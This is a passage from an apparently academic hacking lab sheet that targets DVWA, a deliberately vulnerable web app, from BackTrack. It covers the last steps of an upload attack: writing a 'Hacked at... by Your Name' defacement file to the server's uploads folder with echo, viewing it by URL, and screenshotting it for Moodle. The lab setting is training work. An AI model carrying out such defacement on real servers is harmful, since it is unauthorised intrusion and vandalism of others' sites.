- Notice there is no entry for the user apache
- echo "Hacked at 4-23-2012, by Your
Name" > hacked.html
- Create some simple web graffiti
- Replace 4-23-2012 with the present date.
- Replace the string "Your Name" with your actual name.
- ls -l
- shell
- Instructions:
| Section 13: Proof of Lab |

- Proof of Lab
- Instructions:
- On BackTrack, place the below URI in
Firefox
- http://192.168.1.106/dvwa/hackable/uploads/hacked.html
- Replace the above IP address with the IP Address obtained in (Section 3, Step 3).
- http://192.168.1.106/dvwa/hackable/uploads/hacked.html
- On BackTrack, place the below URI in
Firefox
-
Proof of Lab Instructions:
- Press the <Ctrl> and <Alt> key at the same time.
- Press the <PrtScn> key.
- Paste into a word document
- Upload to Moodle
- Instructions: